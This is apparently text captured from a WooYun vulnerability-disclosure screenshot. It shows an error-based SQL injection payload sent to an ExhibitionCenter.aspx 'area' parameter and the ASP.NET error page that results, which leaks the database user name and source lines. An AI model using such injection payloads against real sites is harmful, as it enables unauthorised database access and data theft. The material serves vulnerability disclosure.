 在将 nvarchar 值 'firstknow_j...
//ExhibitionCenter.aspx?area=-1' and/**/1=char(user)/*
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// //ExhibitionCenter.aspx?area=-1'%20and/**/1=char(user)/**/%20--%20
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'firstknow_jason' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information abo
where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'firstknow_jason' 转换成数据类型 int 时失败。
Source Error:
Line 105: conn.Open();
Line 106: SqlDataReader dr = cmd.ExecuteReader();
Line 107: dr.Read();
Line 108: this.AspNetPager1.RecordCount = Convert.ToInt32(dr["num"]);
Line 109: this.Literal1.Text = dr["num"].ToString();
www.wooyun.org